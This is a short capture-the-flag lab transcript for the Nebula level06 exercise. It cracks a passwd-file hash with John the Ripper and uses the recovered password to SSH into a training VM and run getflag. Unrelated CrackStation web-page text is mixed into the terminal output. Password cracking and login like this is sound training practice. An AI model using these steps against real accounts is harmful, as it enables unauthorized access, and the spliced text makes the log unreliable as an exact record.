 root@kali:/home/jinzo/Desktop/nebula# echo -n 'flag06:ueqwOCnSGdsuM:993:993::/home/flag06:/bin/sh' > flag06
root@kali:/home/jinzo/Desktop/nebula# john --show flag06
flag06:hello:993:993::/home/flag06:/bin/sh
1 password hash cracked, 0 left
root@kali:/home/jinzo/Desktop/nebula# ssh flag06@192.168.56.101
Free Password Hash Cracker
Nebula
exploit-exercises.com/nebula
I'm not a robot
For level descriptions, please see the above URL.
Crack Hashes
To log in, use the username of "levelXX" and password "levelXX", where
XX is the level number.
Currently there are 20 levels (00 - 19).
Download CrackStation's Wordlist
How CrackStation Works
flag06@192.168.56.101's password:
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)
* Documentation:  https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last Modified: May 27, 2019, 8:19am UTC
flag06@nebula:~$ getflag
You have successfully executed getflag on a target account